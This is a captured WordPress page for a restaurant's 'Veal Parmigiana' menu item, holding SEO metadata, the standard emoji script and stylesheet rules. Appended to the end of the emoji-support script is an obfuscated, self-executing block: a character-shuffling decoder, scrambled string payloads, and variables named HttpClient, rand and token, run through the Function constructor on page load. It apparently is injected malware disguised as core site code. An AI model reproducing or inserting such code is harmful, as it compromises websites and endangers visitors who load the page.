

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariositaliancuisine.com/order-online/veal-parmigiana/
body_size: 37971
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>VEAL PARMIGIANA - Mario's Italian Restaurant</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.0 - aioseo.com -->
	<meta name="description" content="Spectacular breaded veal, mozzarella cheese &amp; marinara sauce" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mariositaliancuisine.com/order-online/veal-parmigiana/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mario&#039;s Italian Restaurant - Welcome, come, eat, drink and stay a       while." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="VEAL PARMIGIANA - Mario&#039;s Italian Restaurant" />
		<meta property="og:description" content="Spectacular breaded veal, mozzarella cheese &amp; marinara sauce" />
		<meta property="og:url" content="https://mariositaliancuisine.com/order-online/veal-parmigiana/" />
		<meta property="article:published_time" content="2021-10-29T12:31:34+00:00" />
		<meta property="article:modified_time" content="2021-10-29T12:31:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="VEAL PARMIGIANA - Mario&#039;s Italian Restaurant" />
		<meta name="twitter:description" content="Spectacular breaded veal, mozzarella cheese &amp; marinara sauce" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mariositaliancuisine.com\/#listItem","position":1,"name":"Home","item":"https:\/\/mariositaliancuisine.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/#listItem","name":"VEAL PARMIGIANA"}},{"@type":"ListItem","@id":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/#listItem","position":2,"name":"VEAL PARMIGIANA","previousItem":{"@type":"ListItem","@id":"https:\/\/mariositaliancuisine.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/#itempage","url":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/","name":"VEAL PARMIGIANA - Mario's Italian Restaurant","description":"Spectacular breaded veal, mozzarella cheese & marinara sauce","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mariositaliancuisine.com\/#website"},"breadcrumb":{"@id":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/#breadcrumblist"},"datePublished":"2021-10-29T12:31:34+00:00","dateModified":"2021-10-29T12:31:34+00:00"},{"@type":"Organization","@id":"https:\/\/mariositaliancuisine.com\/#organization","name":"Mario's Italian Restaurant","description":"Welcome, come, eat, drink and stay a       while.","url":"https:\/\/mariositaliancuisine.com\/"},{"@type":"WebSite","@id":"https:\/\/mariositaliancuisine.com\/#website","url":"https:\/\/mariositaliancuisine.com\/","name":"Mario's Italian Restaurant","description":"Welcome, come, eat, drink and stay a       while.","inLanguage":"en-US","publisher":{"@id":"https:\/\/mariositaliancuisine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mario&#039;s Italian Restaurant &raquo; Feed" href="https://mariositaliancuisine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mario&#039;s Italian Restaurant &raquo; Comments Feed" href="https://mariositaliancuisine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mariositaliancuisine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mariositaliancuisine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 